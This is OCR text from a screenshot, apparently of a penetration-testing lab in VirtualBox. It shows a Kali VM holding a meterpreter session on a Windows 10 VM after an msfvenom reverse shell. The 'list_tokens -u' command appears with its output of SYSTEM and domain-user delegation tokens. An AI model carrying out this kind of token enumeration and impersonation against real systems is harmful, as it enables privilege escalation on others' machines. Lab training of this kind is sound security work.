 Win10-1909-RAT (Network Reconfig) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Microsoft
Edge
Type here to search
Kali-Linux-2020.4-vbox-amd64 (May 6th 2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
MSFVenom Reverse She... kali@kali: ~/test 07:25 PM
kali@kali: ~/test
File Actions Edit View Help
NT SERVICE\WdiServiceHost
NT SERVICE\WinDefend
NT SERVICE\WinHttpAutoProxySvc
NT SERVICE\Winmgmt
NT SERVICE\wlidsvc
NT SERVICE\WpnService
NT SERVICE\wscsvc
NT SERVICE\WSearch
NT SERVICE\wuauserv
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NBA\kIrving
NBA\lJames
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-3
Window Manager\DWM-4
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-3
Font Driver Host\UMFD-4
meterpreter >
[re-0] 0:sudo*Z "kali" 19:25